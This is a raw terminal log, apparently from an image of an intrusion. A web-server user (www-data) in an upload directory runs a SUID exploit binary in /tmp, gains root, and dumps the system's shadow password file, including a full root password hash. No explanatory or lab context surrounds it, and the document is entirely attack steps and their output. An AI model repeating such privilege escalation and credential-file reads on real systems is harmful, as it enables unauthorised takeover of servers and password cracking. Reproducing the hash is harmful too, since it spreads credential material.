 [/var/www/html/upload/]$ cd /tmp
[/tmp/]$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[/tmp/]$ /tmp/suid-exp
uid=0(root) gid=33(www-data) groups=33(www-data)
root:$6$65i2S4Yl$IYetFwOiFOI2l1OL5WVwvVGkWwzRzgRP.nbAHd834KAWBQL2SHLB6oNzvu3ENz6kCC7Zt9cI7M.FOFxUHyx6i1:18009:0:99999:7:::
daemon:*:16547:0:99999:7:::
bin:*:16547:0:99999:7:::
sys:*:16547:0:99999:7:::
sync:*:16547:0:99999:7:::
games:*:16547:0:99999:7:::
man:*:16547:0:99999:7:::
lp:*:16547:0:99999:7:::
mail:*:16547:0:99999:7:::
news:*:16547:0:99999:7:::
uucp:*:16547:0:99999:7:::
proxy:*:16547:0:99999:7:::
www-data:*:16547:0:99999:7:::
backup:*:16547:0:99999:7:::
list:*:16547:0:99999:7:::
irc:*:16547:0:99999:7:::
gnats:*:16547:0:99999:7:::
nobody:*:16547:0:99999:7:::
systemd-timesync:*:16547:0:99999:7:::
systemd-network:*:16547:0:99999:7:::
systemd-resolve:*:16547:0:99999:7:::
systemd-bus-proxy:*:16547:0:99999:7:::
syslog:*:16547:0:99999:7:::
messagebus:*:16547:0:99999:7:::
uuidd:*:16547:0:99999:7:::
avahi:*:16547:0:99999:7:::
dnsmasq:*:16547:0:99999:7:::
whoopsie:*:16547:0:99999:7:::